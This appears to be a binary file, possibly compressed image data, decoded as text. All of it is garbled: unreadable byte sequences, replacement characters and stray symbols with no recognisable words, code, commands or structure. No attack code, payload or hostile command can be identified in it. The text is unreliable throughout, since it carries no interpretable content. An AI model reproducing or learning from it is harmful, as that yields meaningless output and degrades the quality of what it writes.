ǒ$(f�b�VT;��$>Sg�S�(bxx �0,LP��	�"r�H�"G1P��d,����M{6É�|�!�n�2�p˖o�~����0y�ƈ�x�޼o�+��dÈ�FhPw.^�|�Z��[ƛ�������ʥc�F�n]Ƿ	DȻw6�߄e۞���]��O� �������=��'��G�ށz@�;���Ͻ�_^?Zm�Ռ�:&Y����'�.W>����^{G�v�b���l
�X�1�\���V^qN(�fe#b0,�SPA|ǂ�R4C	0cb4�c�#�>�(�bvh�B����:2ـ�N��@\���P&��Y
y%�U����O6�c�g2�&�?"�C�����\n9'�;z�)F��址�9'�;Y�?�P s�m']�����v�4OA�$tO@*܀��Si�u�h���Je�\%������pʹ����i*�U����
*,�t2���������H����%�AvI��j%��1(�T�W}'���`��kB���<b+o�����iL�g��� �k�j�u�]���ª�hVYC��[�����d�f�ç/,2�$C�.��|���,c[��oVY�:� �<��#]�� ^B�dPA�s��>�f��r�P�h��s,��Q3<�4}�:.��k� ��0q�RgͰ�h��'�n�[�]��+��-�|m�0<��*��U%��8��Ɛ��t_p�\���6���~g}w�5b�����M��'KBM��Lrݓ'��'�|����[h 2�n¤�^o�j����_n � 8� ]t�s�w�M�i=�= kw�4�' 6���s���3����z�g?��í?]���5�6�|?�\���� ��|����סiIv]�,���]�D,H��`�t�bvӚ�f�
��i Ę�V?��`�#��f���]Ʌ���:�7��^\]		躶���,|Y�Է��@IZS�_v6���(@ b��D
�IQ@���M	�ge,Z�&���ul��8������a$l��ng�#J1cw	� �ȴ��я+�c�Ч��|�~����D��as�\"7y��}����`��"�Iz��C1@�,.؀q`WZ&)�)l1�E!w�>��2�������CN��D0�H3{��3,T�pR�� ��,�ˠ3^T�,4b�<� ts�($���` 7��t�Xƪ�zc,�w6���lOi�@:xHR�E�
M9�_������5�i,����(ڷ�5@��Y�'���霺��8��"5` �4��E��`��$�>�,Sn	����ɭŏv��Ji	��1�N�XK
ȏ����L@���?J����"}HT���$�:�3 <:@�+��6�!!�`c��	��E�8��F���,�+�[ƯF��*�hX�#B+~���Y�:��R�e8�C7�U�1�%�(���Kd5�tj$�U ���*��M ��v��
�	�X�1u%t��`�HϚ��h�0�F�v�I1S�p?0��9�
�M��І^�"Ӕ�N $g�8�ѺcO�${��T?'0�c��-�ݐ;^�j�t�h殨
�m�)|Y� P*݉2ud;}R�0��"B�eJ��81�J��:�Kcz�t�h]n�.������H}�Ħs�k>�-�52NP�ծ��a��o=:1#�cR=mG�Y���/g��`�W��1Pn����"�x�LS��ԦԈ_��W�>0��a�nYr����e;7��-li���߆�8��_)�X������}�����\ǊXQ�R,./@�Ӏ��:M�C׵�]3��,�|�����tu���U	x��qQe�=��Z�I6��3��F_c�X������$vr�>�@oyh��n =I�*��o��z��b�kA���\UV��J����M9kaL|+�򩟹Z^Y|��w����B��~��u��j�;l5�#_Y��8��p%P׵pDJ~�	O�;V̌�Dԝ��0G���K@D�0�8���*�0� I7Ϲ�(s�[n@��a�r��SA_�ɛ���_s9^�{{�Iѣ��G���|�7�E��w����2�:�S>�I+�r�y����+=�(Ǜ�o����~H��*�~����F�ڤ�p��Ŷ*��b�;������T���������S������1=����۞�MwL��~,�����������Ȟ��O~�gz�������E?z���X`�`�����ے�T=Uv��]��Ywt,�{����ҏ������W~��v�\���������  ��Ї0��'|����{Ї|kS{�&l=b["��h�'|&xz��{*x�,؂-x;��	�4�)(�3X��:(|���0��@8{7�~AX�B(��� ��<��u��N^�^�E<� P �f�~�n�tW*0A>�?H�(�sh؃C8�I8�nx|>�e8so�t�~u��*؆z��r؇oȇ�h�fx�1�{�؃w� lQ���8�`����A&�.����؉���5������X��#����h��؊5ŉ����芴Ȋ�������A�ȋ�8�����Ȩ�
��� ��ȸ��x�0b��x�1� ��ި ����m@n��N����N��� F)�fg_'�_�(� �1��8"�����~)�9A	��b������J	j��	L��M�����1��i���&� 0�V��+�V�19�2Y�1�lG�ٍ39A����V�-IA��V$�� @��N)�O�Q�i#r�!��K"ِ)8�S�	�жT��- j1�e�%s�؊�披؋-RS0�tI�w�b-��~ٗ���x��4��{Y�q)�y�4���i����	> �@�����8���ٙ�����0�"8 ��y���ݨ��<>Cn��3鸎T�3!�ٷ���(�vy5 0#Џ�����"� O� #�9�Y�Y�S�J�4 M��M1A0�L� ɑ詄5�P�  �lגN���.Y�J��h�*9A0�b�2	S I�E��1��S�_*p�0���+I�'�/�#��0� �ȏa)�MaJ�#B��Y��C�.�B���4mm�:o�"�v�.7�A:*j��y�8�B�ACZ�:Z.�E��LZ?�8��,��P> ���K��B�AA�9jS*T��MJ�g
�D�wə��8`
q�$@�rJP�`�sz��y6�At�~j ��]t���p���)���7P �\����~(R� � /` ������ ٪���$J�"J�
��Vi�)*����ɝMّ�g��)�㉞�J�U��+i�G9 `	jII�0��٩u��d�
I�2I�A�g��� (��<@9��髅���S�x�ڝ"�#ª�����Yy�p���K.� *�.�L�oy�{�+�O��\ڤ��P
�"�?�8P8�?��N�'��(۲1[�P�?�1{�%+�4{�>K�!��8ڱZz��±@�X:�K�#��tZ���$@�Uk�V{W���A+ $ �"��8#��8 � �N���X��['�n���h)(�M�� 0�0���ڪ�z�������$'���K8Sq�TaATa��Y��Z��ȉ���©�
j&/�ٷ�F9�麒3ɑp��<�C�ZW����p�����������!��*�ڼ����}������믫�X9��"�۫ٽW9A��Cs�J&�6L���� �8�s�+�8�k��k��{.��|�@��8��
\�������	������
��l�	�8){�.;�){��(��'��'l.$ ��@5\7��8��;��U��D�0�"p�"P���8�Ea����n ��U p�f���酿�  /�0P����i��؋�#z�����V"����{A�r8�"O�g�Wq�(J8 @����ّQ1 ���W�u � �&�)�6��������9�������/�}��ʄC���)���ˬ����)�j�����{����K�P��J�sG�R�Kt|�z�x8� �K�Ռ�)<����,�����L��,��l�|����������\��|������L��|���������=�]���El._{�E��"��`)` U| �y"���fFW�< 6� �l_^��bt8�������/���ʪm�x�8͸ያxL���3�y��6ɱ點�3�����JA��<>�&P������]���J��������k��c�����@n�S�Kn���*P*���3*P�������Gcɼ��������Ŭ�=M��$j�#�-��eWҾC�F�7���� ּ������,Ϥ�Ψ�ڪ�ڬ���lڮ�Τ����β��ۼ�Ü�G<" �е6P � �`�VA�N���!� `��
P ���م�%����.=���އ��鍰��(��p�u��(��w�����0����{$ꑉ��o<�������x�)�	�  0��\�^�ȿ�uZ��[��(i�J��@�3�ym,�s��*N~�G�_�Y؃��!���Q!�Ϲ� �{:��?��w,�{�L���ي���ͮ�8݌���Z�۩Mۥ��`�b>泝ΧM�_��a��3��m��M�B��=�Ý�6� ��Q=���N= �u��� /���!�B��'b3�{�٫�델��?������M�}��z{4`ȋ< �]��~Ȉ���֗캪S
P�7P���m3�ެ�\�����3��:ʧ[�i�ۦ�
޶j4�g���3F�6)�i8P�����V��9>ت
�r\�A~�\	m��{�Qt�^ǳ7�.
}��K�Pn.�T�Z���������_�����۪=�����\�a��4�� �p.�o�!"�/�L�0�|<���$���Q��ɜ���~��ɒn�ꍽ�n�������Zi�����-���J�	~������{�	.�z��ی��N��/9쫎� ����ֺʥ�}�}n�~���ؼ���j!�E�f�f��Q������M̪���\�_R$��q��|Ucl�pMl��% �Q�	\��A6�[���[��g����g����Ϩm����G����3p�m.�60��M���~8IO�0P��..'����`,�'��6���K�l��s̸=���ZǟN��-ꎞ}��;�(�3�Ȃ��l�Ȱy���/��� ܅&3$/ (0�00 77��  ��������!=4�7


����7������������0��������11�'		��	1��1����&&%%+�+a�`A�+J�0h�F�j��"�� /�Wq�ŏBz��ɓ(S�\�R���0[zIr�əE�\ISeO�5l@�@��
G�"]��茧D! ����0djة
: q�Z���!�b¡S]O���/%Gݞ~��40�%�t�چj��IƆh��˘1�0A�ĉ-�Z�B�I7&YذAԀa!��4����r4��w��S��0#֓6Y�D��'ڠ~V�@uYuf��@�߻G��`<._u{�*ժ��qS_[&�~}j�'�ь��jx ��cO=�3�8��N=9DXO� ?��� A �A��ˈ�@�U��@M��M4�t�N1�T�U5�cL#��#H6�dь(�XR�D����-(�TQFA	�SPA%Y]PVY���0�eV֙B Tw�^r͢ .��Y_{���8"���~�9��7� :�(�%��*�y&�%�q(��c� ���r�Y�d��l3��@o�% ܪ� �����ɦԉ�)'�Ew�1^�P ��w�`���D0��n*�uż�|���L~�٧�3�&�`�	������$��8��an9���	�`�B����BD ��D���,lP�]�b�1~d�(=�C@l��)1�S�0�p�?��9PeSN1eT�$�@��\b%3?l�Uu�l��Z�uE	*��¯�p��k�蕴[�؞��@P��c�U��q�-��X�������!s%{
�)��bҙ�)r�Z2ח���p��9�@����"|Vk�0N�%��**&�N7L,��z+빛 zh`�0�Zb�t�a�����	�<�߸1�C��+/�����"h� �bxA�5� KP
���D�0��th��x8�AZ��IF��SH'��#���hd�
B>HH�����[�����+�"4��`if[���N1���b <CY̢��|�-@�D/^s:��/���32��07)��~Q��/P�ׂ :����t���ְ�5�@\8 ȝ�h|�ov�D
�Fz�k ոN@�i���s@�+b��,�S\
`���� �Nw���Ѕ�Y���1Vg�B-��ۖ��o�n\�BG��q2p�&� �ի ݫ���l_��^/`��)�!��H�R$> }LH���҂�ݨb�Ø����o$�w��^��p3��!`�~�-(�AtqC4΢���0�<aA3s��� �B��d�����g0 �_�&�d+� ͹�r�/$؄.���@�J$ n��H$F�jLw�QІ9�c�4� ��A���b�������)�4�r�jZ박G�*��F`�c� ��A�����x<`�0Pƥ@�u�A6��i���H�4��#���,�d)%�J%+�S^2U��/���XHֹOp�$�L�ZHz|�� ��	T�ieـ�s�7) ���Z���h��3��ЀN�� 5����ϭm�,f˙��b����]�l�A���\�׵�� ��@.j��S�U �#b���E�¢�M�fW� ���u�M���Ӂb�G p�x��+�e'�<�}J*�n4�菞`q�#�JW|����X��(D/�c�,�Lp/q�H�'���}�^_N:f��@�SJ�V]�խv�b��
׷��
7�4�9J|����`��gܛ$�3�90`��b�ˀ d	:i �Y� ����#�7�bhh�����f�(\#il���`�\FUL���2~>��]�?Ȗ,�h�[�,�jmĮ���g$#�@A��+�����_�]c��;��.xl�,�-B|1Zw���W,}�6T�� 1�A���~) �����H�9@�q���&�,
�i@�G��ٜ��9/�Lm�� �	��GaUɔTF%�iub�1����K�k���q��0��7N$��g�r+1�W��3��4-$ �u"���Ų�`s�M ��J�Zr�R�O7��>IqT��(��m[�8
(��4`?&����N2�@���+�9�AA��u�1_��몜Y/���Â�Թ���eƧ���mPVP��~_����������p_�j=��5,z��r�#��C`6���l'v�5@wg�?��U�U�e�LyV���D[�,pL�7�����2�ey��X�86`ND��C�l-
@�l@:�( ��&�0j�J{gY	W�^�D�<������)�:�/�g^q�+����8>'����+o#���g��9�|���'��	���(�������:�#���<�zE�t<z����8��[ǃ��`kZ7� xkt�k�cvC��kng-8�t�/u7�FJz�wm#A�JMQ%ՆU�wx��>��b'fK90|3�n�n��|4hq�3!�Fl}��9��o/�z/@�':A�\BSeo�4�R�U[���0�Z�{0��!~G&g�5�?^x]�U~{�h<G}���1�]�׵�|�}�d�e�%'���0R��t%�R�!u_�_xk&�_0��8�� >�<	J�I(lB�vB�v	F"hwQ0%�w͆|m�xQ�2H�O!��(19�x~G#42ns�f�1nʷ���|1&��w[�%[�3`��p7sAW�g)PEhpu,%\���'{}�@!�B7�nN�wb6 �8|��ge?26�NF}l��w��v�z�R
( �`!~k�}��g�4Q�0 �1M^�� 	�6�X�R���� ���(���9��=�Jv�I�6��&0X�Pk$:ܱX,�P0��6P0�U��)�$����;�U=��x�!@��~#28�[8f�v[�K3Ã4�4����og�z�h��F� \�@3�|q'x-�{��Dzq��V�q�f ���u*bȕ�fh�g�ri���gm!hor	-7�nY��W��P�~
E`"w�t�-�" "�Б��)��y��5�u�#�IO�v���*`6s1X�5Kf , :�ɜ��8P��� [a&bu/�Ha �J$`�Ԗ>զ��T�xF"@ �-���Op>0��I���������e2!0,��?}�Z9�6� !*�e�gzv�ΧF�8���&;I�0�b�`��?��qu�@��Y��Zx[�#8> ��9��S�4z��b�w �g���D�ק�1��xh�.���v���Q�g9~�	n�*X�!����*��AR��-�uZw�j��������Y���S��I.0�(�Yȹ��):kF��G( 8���
p���۩���V��N"�J)�%Ô!2s$�f*%V�񩾘�`�	`�*v���f��?�xb6����):��4W+�B�
t��g��oӹh*��  YT���zy?,ʗ#�?%�p[��Z0cX�$�
�]g?hُE*i,g��Ǚ����(M�ɏE���b���r!�4� ]��i�Q��-���i�o:u��q���&i"�c���BԱ8�t��eij�6i�p͉JȜǂ$0�JRJ�Y!8��I�WUm$�>�#+A���K���ŘO���*n�â�Z�Q�*��u5+�X�Xk�%�oK��7t��
ԡJ���"�D�Ӌ�� ��7�ю/ 0<lV[��D(6��P +���g�	h��h���{������g \p	�GB��Xl�@��r-k:�s:M�}[�㥰�ư��p��n:�p�j��TIJx�������ƹ]�9��z�� !,˜��C`+k 8 ~3K�!��Fm#سJ913���ɩb�m'�K��Tx��
���>�?P{B���H!ꌽ��@j,)��j ��F�{��h;��њӊY� ��� ��xk�`%�H� �V�08� @9P�.&�������XRJ~6,��*�6���r*�F�P: �!�i��E	���p�0I���`R
�1��j� �i���˦�K��Pw�k�I7 ���i6!���Ӳ&k����5�]N������{�$�3[ߩ�;k�X�Z%�5����?/�>�r[V�D��b�wB�@�?VKL�Q�@' ��.G�obpn���P�ŵ{���Z���~s��°��tb,@$ڗ0* B��b'`B9� �0IPV��s�ɮKJè����r����F-�[��W	i�g8��P�?zq����� �	{�� �!	�`̦ ��`����k���v�3�@Dn<�9��U�;)�r�в��,3i:0��ɲ|�]$  �L2[Ȅ,�#��ȳ-����>'aK��9�>Ģ�ٞ,�\IV�˴�S�����]��똑6�E$dth,����j�4� Y7@|�Aj���AP����qf*�n�9_4� :W,f�s��Đ��ތ��<�?��niPJD�i��|͠3}��׺PF�|:t c:�L��� -�)��˦^�T'��7 �l�S{z���.[��&"wa{04��ƒ��:�$-��[���ۆ��WE+K>�##�c`���ܹ�b�q�ɂPm<8o��Xt��w�)Phbs,��J�@FW�p�W  ���o��s�*O;�wۅ��b�����ʤ�;�9<}��y-}n��m���5�g�0�ʢ���r� hh���a9z!����W�����Џ�϶��P:=wh	k|�3��,p�q�F�W�w��U �p$�����՛Q#����۾]�&���]�TB1BKU穋^%�<mB⻴JD8\�7;�*���N$Ԃ %?�+q�:tQǒ�)`d1����޽�
�@˥�4�[]y֪��D[��@M�"���{���f��v�H��|�����u��'+��g��rnr��5!�I׺#~����[�nڦ������* ����;�x�F%����q8:ۥ����B�}��!=�����ۼ�Ob���UNY�姤�=��ø*!��~�|��bg=����W�H��P�=XF~
�9�gI��˂���4�t�M��M9`�a��ˆ�V�� �)�t���#������� ?�m��.�7�}���'�s�(����z���_RPt�A�������R�\ٲ^���t�`:k<v&`�˧ȹF����
0`d-�;9 >E�+[ۑ�ǀ,��[һ�(��8��a�ȝ�|坪K�{��3n�>�y˂�nV��{����r/|�h��]:p���MӲ���4 � �������t�~�����߻�񦯙�z}���@�['?-g������p8����� $Ū�xa(����A��B���^|�ɏ�sz�n�40��1i���FN��O�ݲ����E�1�� -�$�o3K�מ�f��h23@$�1�M�0�1	������������>�	���������3��/6 77=4�

:� ��7��6!4!�����99>���'�㑍����9��	��9������ 
� �`��*L�!� D0@��(�Z�� �E� 6�P��cG�Q��0`��!�A�5� 6<��遁ϟ=
�3(<�h@��ӧN<X���4h���
*z��!D:8X�m�\�ȍ+׀�:�`lb�iMhP ��ptL|W HH�L"�
$0�ڜ�T��<>���$ @X���j׬_�~��Gm? <~̚ѤL�924B�"|r��D���r�ܹk�RsS�Dh�e�Z�d8� Ā_�-px "b��i��a-f4[4h���!C��17J������4�<$ �r~IUh��\��E%D�#u Q[
XtPy�\S@^��R���B(��K��bM�䣏5Ԑ@1`�0x� VOUULIeP6夕1<�UY!�5�X]�U�h���_LTך8؅2�\` n�B�5k�`�]8���b�Efe���Yf�}�Jh�>��9����Ŧk�n�l��P�?�`ꩩ�6%�	R��#k�#����z\2|���@hH)�����`�,�M���d�4�A� �2z�r�!Ȣ5�ސ��E��kȯ��+�'�$����Cоy#���E&f�M`�+p@RI|�֌4Z��08�{�
��7�?�SPBYdO��RUZ�TT��$����
a��'Y������\mZԦ���`&��֞uzןwYD����d�6�5��m�اp�mg��)�
�i��z5	8�`�����|��9|�k�u�V�Hü"�,5��] r��Ze۶ku��}t5���d� Zk��>Ҝ�������O���Wd���F�� n�X�G F�0,4-J�$��S�(ޏ;�$�&���G5 �3�l�S�eT2h9 W!�ٕ;����E��t�)��~�wf�m�֊"�'���1��> ����bQ���F3)���4�2�l4�R��N̟���|�Ux�=T��y0h�0l!r*Ђ�Պ��օ�ͼ $]yE��Ӹt Z~J�2:��`.>��F� �x,�?����nd"9��#��a��u�:=��zQ�vp������8�<@��.<I�Z-rQ��c�Hy:"^�4ֱFZ#d!�^Ɉb�$M�J2��%e�F*���ا���DqA�ؿ���\L@@5�mj����.����R3^�L� )G]��є�:��#���V!8�(�7"���mV���!�B�3$@�+���"�:�KG�	�\� �a���\BDj8�G
H�X'�kZg@�;�Ba��r�����:As���Hv�JA�!�x�_AI+4��AD*��0@�ED�
6 D��%�cV~g.��G���P�����P���%+A)KZQVY�h��]陙�ʡ%�.�t�*ӻ�}�h�dզ�BU2dT0%��q4���V��g��-Mܟ� ��V54����!�74j�o;$gR D�@�YlJ������/��,+:ßӸ�H	E` W�E9�FQl.��M
0� (�U�N��G�q�G�r�ۏ�n�9H� ���d����b���/U�L-v�-�y;�M~���l�C
�%c�I�B�Kr�Q������+Zq�ZJ�Џ�^%���$��.�[e��i�
`���\%����5�t���*�)�,�5?`����h"���2� �&6�4l,�[ণ�8'g�3�;Et��6�G�!LY�12`1e�E��@@+@PA�@�Xs�� A� Ǌp�z@�t| p& q}0g8���)(a�j�>�9���s��;h87_&�h�
¡}(��x�>J����@%��PP�Z`��i�8'��*�&Գ���j� yoIWbRS�z�X'5JXɒ��_���4�V��b��h��e��?��*�a|�'�v�P��d�9�nKj4$8��V������mKԨ��// ^�����v��� 쪀;Yv��m�"���D�=�	�U��+�.)��l�1��.���r�!����)�Է�k�Ђȡ�;;�����XA:���(`�K^w#���c�Ļ	�o�1�u,��A���j"I�,k*��
�$��X�u���� O�5؅=?t۲�hMkc���g'���vL��*�}���NԇC\L;JT'N&Rd��~ D�`�5��:���Lq�y�X@�f�]d���Y��aH��Ђ@>�'Mn ���\����0#�}G�?��?��/y��r�<�~�O���\ 
��"@ϗN.#�LڰEf�>�Km�G=���{C�R`���O]�Tq��s��]{����z){6l�]@"p�`u��l��li�U^% �pt�`�a gu�m۶w��me#*��%�b�gxf�4�#MF��C�'y�p���e ��C����y��H�`�ze�wz	�,XtZ��H���QN"�X�%<�q��`f1C� -��WXP@h��r�w|��\���%G&�Q��/.- p�/�s��iڧ�2Ї�7j�E
p� K72Bu=H�Q�u�'k��~Y2�KBP�u[!`P��9egxa�@�DM�V��x��&E�V��&��'�! @j�K�(���LfSn"�-F"o�'m�0y|C@d���o���,Tv�U��'$��(�����p��O P�5b�C�h��6Py,�� �w|(�aH�bȏ ]��Y��r�Q-�!�/��}y�]|؇4�
�#;be�E����=G$Y�~10�� ��_[�IL! E 1��R�%�v����g�d�nB�&�6M�#(�D�'p�`���j�J���$'@����_#L��A���M+6�>	V��x'|3(|WF�1��fѐ"GX! �HR�W z��6����;e!P0/d�Z���Sx �q�h�R���\cH����']/�r�	1o�o�pR�<$�]Ї��p99�1yt��#J�#�B�^>�$�X�R!g.� %��f��[�fo��i[qz.���|�9�J��K�84h�U���r�bk� H&N�&�H���h���)�)���\����4�9wq�?08yW��;��WHf�t� �(��G���y�.� _�������j�Dx�wbd;�#�i7 1)/�o)�Miv ,@��i�בg ���9���i8����.']s�3��R�"�R�6S b^���7��#=�0`YjM�j1�2R� �0�����>�:�:��U6`�v���W�Ya��nC�n⩔�� �Զ&�i�� @KKf*A���"68 x[�]i���noKi"��r�f+J{+��i�w&)�X�V�m	e5��xu�9�
�:�9���	��9�9?P'�.O�Z0���ɘ�j�w �f��,w��h8�|��nH]d�����5��<�B-��7uS3A4A�W��e?� ��=��jE�_#��p��vF SA�Kg��Po� �V�T��h|�j�i�&�&��G���$�9&;w�4�c�2�(p`��>Й�B��q�&��I��A�lq��ʩ?�*� �)����{��{��.jW�3Z� .9zݡ��ӫ����A��:J�󒢇�7���И�%��0!dh��z� 	]�5]�R�魜�1q1���BׇӢ���-�<�#���H�j�T<�~EI�>p��R�$*� >�f��밦>�_������x��b$V�AM��D��h�
`�%�����WiK4�d&`1���K(�������x
Y�A��+���[V]�M�Tr몣�C�@b"�X�묯J�	��C.�1�p�y�$E� �96P � �'��+=@�zs&g�p�*����P �Є	����	� ���w��u����Q��h;�|�1&��aE.J�<>ES�0�`^�:���z5�,.��$\���$;r�|6�kg���0�oJ��W�ui�{Av{���npv*��J�k�n�k�|�n��1�n	����ns�w�$W�)b�R�^��vng�W����M+黴�$�"�L{���C6<�2q��p����}�p�� sJ�:x�0 $���*	;��� 	�z�a�$�7g�	'����!|�%̏y6��X!�|�*s!��5$a @<!���"��^8�" �6�O�'�s�N��#ؐ���t�[IJ|���Įb�	�S!�+�g4):YJ�w���3�T��+��&(ya{a&~��g7��
�4>`0z$��F 91@��*5�
A�B����n����3�����/ [�������L�A��{{�@��0�D�;.� ���A#J�DO���T*~7e� ���lF7�ϡ"Bz�+�Z$�Y]�^f�w��_(��ӣ8׷@���A��q9  s-�#�a^;��Gm��I��5�.q�"ӹ�Ĥ�Ħ��kud
�pfϻvzB8` ���ydv?)M��D�Y&�<?��i\K�1L���I��4;�5�a*�%�
��{'޻4�u�n1=FK��B > gٝ�'�݌�ݍ���m ����g[P����o큿���L�*��6\�Ԣl{i���$���ֶ�e`6�9 $���E�������'=Am��� ��0�ٚ�w��Ĝ/ѵ����z��~BH��7`�"��
�M�7r�)b�����W�����_:���Z�PvV�*�i:��p�������[Jณ0ݡ��8��Q��k!lO3�$���Ѽ42b�#'��;��l�B�|�5&A�
8P��n�}ȇKdY	��e��OKqO{��������"=�Z]��O�N��O��
3�Uz,�%�l6��)�c �� �G��
ȑr��|<=�bXh��"�{��iȆ'~)4P SJ}��$j�$�;��
�U�E~�$�52I��f��˺�����i�

3Z�BXJ�!�4��>i�Qc4ͮ�d`z�QCV�ʔi,��D}P0ǰma�F7�q�$m�{�m ���8��l ����8��|ޫ���KN����,q��pщ���pq���9 �
�0`X�N= V������, ]vއP/� 8N9�]�Ya���eȜ�"���z)s��h�V�μ�X�����%E�)Q��TZ�������=��ྐྵKް�g0���uV7m����F���	g�'��K${vQZ��u��c��'C�n/��i��&` $��s,���uw5�R�qU�~��A' H�z�����*���ȱ��}����	ǟȏ��r�겖�� "p)z��vp]щ8*�D��:��;ȗ�SD`�����:F뭢�H���}��L_!
//�	>�������)�)�����������/�������������

!��=�7
����7�4���44���������7 0�'		>1������� @y1�ix�A�!6|X �p��G�D0�� 4���B�&8h�q�C&��x�A�!yE0ab�	�&4Ĉ�/�A��!�$��$�j�Z�D�ׯ]���Q"���FP��ڷ���8C� J�X����߿��� ��_��|���!G�@ܸ1 �!*S���ٹ:(�c��_
~��3���Ya�Y�	!8(Hɒ�~), �w����+(�����%�P-9A7��.)N�E���T�T�b��t��,X�T�g?��i���Lm�X �fL6�f֐SM9�4�̓�AC���tPA ixP����=5QEĘH&��Gru�/
@B�x���	)r��H/He�N;yU>���	(��$dB
�0RTR�0�I%a%֗b�5�gq�Z���[0��%#�H"�pgga�)B����@_��
��1���h�	2�Lu��i4�f�Y���b78s�m���"��I�t������	�)�ܞ}I�d�Ha�-�!�d@������&������{��",�Z������Hkq����`�$CK��lv�42*�7��M9��
T�����? ��
�����E��i�V\ ]0c(N*�O���QH:	 UP���N19`�����	9BU�Cv��V8���V��i�d&Z?=׏hɨH	�@
���t y�t`� M�	�}phH��4��*L��p7J:�R���Z�u ��=xZ���`qjw���&$� �%��Y�p��k_������@aJ?&Hu�`���ҙ^c��0�y�w�)��"_{�\˺�2H>y;��xC��b �`�{���9�Do8��k�\8�����!�\��+�PJ�tw*F��&�,ׯNVd¯2�u�dP�ȱ�Ta�qTC-9�E1��D�?�i)p2��X��%���Mm�@��2��I.$Pğ�� K��iS���B9Y�q
@�D�/|� ��dz��`c^��f2� ��Fq�}��nЀ�R���Dt� �cEV@��tP  �$S,JlG> !r,�K�
0�R�S��:]��N2��J���NPߡ㳨����Bu~\ mq�Zا�3h����@������	��"��V�Eڋ^	z5,t��aO����ʀ���Cr0�ղD�kQ��#��V�˓T �I�DK:	2�7���4�R�B��� IA1DU�䥱Ԭf4�
TcA�MGp�����1�'�� �f -��/����I	}."x��("@�	8�S�*T���`F-C	�h����!@ �z�^��%Z�"���
`�2���r��l/J��>�4p��˜���; O9�cEGT��t}D��uL!�׵�=�K%�u�A�"��@0:cP���, s j��3ڌ8��l�Px��
,@�R����s�PiJ���%�J>�I�"0��FptNL=.iI|��Om>Ȧ������L(1����2+U���J��@o&Pfcq��zҦ��)(���RN�}p/��	 G
���M�r��ܽ� �Ѝ�taҪ	j0*�.	�N�MQ�zWf����$5��쐴9���5Y��T��7�U�$5�W@P��7�E�����\]�q���	Nu��"8�s,E7�=�"��h�g�Ԥ�.���!���l�3�(� �*֩V�x�oZ����Bcie�\�������)U��S,"S	�h9��HR�S�G�ґ��h;R�J�� y��Ʉ��@k�<�(,"!@&�k�T�&�^����g��m��36�)���tg��=����
��hD+GT�ˉCʑ�8@woӨ?d+I���[�mE ? ����TT����H��)FQ', A=��`A=��~�n��B���{1j�4��T ���0�W����u}�E��:��n����14 �OR 
���a<�VÓ�x��� a̵�D�^W)�|�{ޣ%ljY�٘�(���d��-'�HR�̖_F�/ì�c-�d���dUM��*r�$t�
zғt�p$
�:q�0��Y���*��
|`��f����@ +X�Z@���@IO:D���8�eps�m`�@pm��у�`Fg��E�(��΀"I�Z*��z[���X���� �3�"����g�N�;�t #Nap*StQб٧���Q��Q=1U�EI��w��Vk!�R�u�+��I�J�Y�5�C��w^Y��}$�LV	\p�
| �	��6��G�mL6.�+3�$	sTL"���Em����-�=�\"	���6<���2O�|s?��H/�<#?�Q�F)P	�" ؀$��G�($pt+�tH'uu�� �hGX%:�U���@�r�c���i�^s�_?�)P q�sgjb�Zr���?�#$���Qj�+�0��VP�TXxZ��u^��x��:ϲy6avy���I�m�y�SU�V-ֶ:�U#�$��{�H�1�-&IaeI�DccW}�6`I:�.�0�P!t�C�o�c��=���bXS"�1��"-R�jA4�0?!�W[�}"�f��vB�?&1@$�'#��~��w;c<�N�?�$��[ԇs��f�� ��&T�Mq&?�Q����؁�X�"x�����C�P �� ��.�)A!�C3$&8�pk�H<x 6�j�v_�u�Yk�v�;sr�B4�[�� 0��ّ�� ���� r��$75��,ˆ,j�G-ْ.9m|$mFH!&-��:;�`�%r�H!0/�;�$��'����䂋T ���/0�H`!PJ�Gd� d����|�a"�C>.`Yi��$r�p��>=���>ՔY�����q �)AT� ��e$��%�D~&A&pvg�D�g<#�$�A�#sA#�5��}CR"�3縁�ȁ������?���
p�.��I�.ߐ(�>4jڤvQtk Ik.�,PkvgwY��ygjC�6�"�h�n�@����0����	��9�X����9ea0�9.y�u�9��,��yLu�Ԗ-=ym>IU��X2�u�	u�C�1M�@
�7I���Go�Pj$,� P��   7D.^�Wb	dփ�e��JG&��(K�:�A�S�@�0,s@�b�~&aq'�@���q!a[�WMS�r�I~!q�)��9Y�4��pә3Ge�h�-"��ɘT�%���ᘚ��������Ze��<�㈺C`���Z$E�|j)����!�wљw�fjȄ^�"��4�O�U�Y��� �ّ�9��)�ZH��#�(?�:Ζy���g�l�Qa6�ٓ�YUZz���D����p7q��T
,VJ�YI � ��#b��Zx+pI�&��{�o�H|�X|�5K������K���1 �#}Qv�����>Al4�Y!! 7A�;��j6W"r��r��D~T:>d���&#��1�6�K��~F�xP")�ČRa�U�$������ɚk�U
�2�W �r �����">���8R��j?�u�:�w[�	�� 8l������*r���	�:  ��:��T��(P��8B�!Q,@�9��)a)0:��9� ToXHQU��� j��f �U"��ѫ6���372:IL�I� N!,�ax+�Z��� `o����V=�g�@��n�L�kɢ��dP�"i�D?�pk�x![0g ?
��UD@�(o?��q(��W�#1�f�D�i�9��#L��K�DL48��aj��~��8����j���H�7 ���2��6g�*�3c�7�	�vgj�{we�IE�c���u��1�!7bȄ���T�N;�晑O˴穅"ɴ�"r�=�5����H���Z�Ȫg{��h�&H�Jz�J����pIj�S��u{��bnJ9I�x� ,�Ӕ���;��{`���D~�oEv�3ᖖ�d.P���A�,�d��3�SXv}�X�nV�Q�-2���ʊ��>iF�A�DgwM$>d���^�����>B�QH� 1!��[�ŉ�Y�%� gښ��;(�+��i���7b�ZQ�Y���	��7)���<��ι�&gGx��� �b��}O�6���������� ��
�ܝ
k����<�5`b+�j�l�yu4
�1�T���'���S�zm��z��Uc�k'�I�?�b͡�
Д���* 0֡[�Ď{+�J%jŘK�R�������1�[�_���>�\�$)�3�׋M��C�ҹ�x�2�#M�~���E#Tvv������9闼�;#.�>�Ѫˤq��$��QW�����Ka��U�rIa/���w�1�ew�	�ƿ�����^P ���`ҧF�C�[�����mD|�L; �)��S��Y�@�`�l?�;���;` ��9x��j�����I���a0,�!��0zk�z*,馷)��wsV��D�D.PnʡK�/���
� �����Z�ۅ�_Y�aI�Ɨ�3�ҹ[�d��* �:$>��)��#��s4Ƕۋ��� ���y�(�+�5���(�~l��p��6^Z43ߨ�+R�&����,N+�Ԗ��Mݽ�\��	�$�<5����u��WQQ�*����b]E w��J���F��-|�=D�!}(�8��%��L���0p������Yx@�6�:��]�F.<P�P�J��l������/|�U��6ڃ��"��q�䅲� /`��� �+�j��j����ď����d�[|����
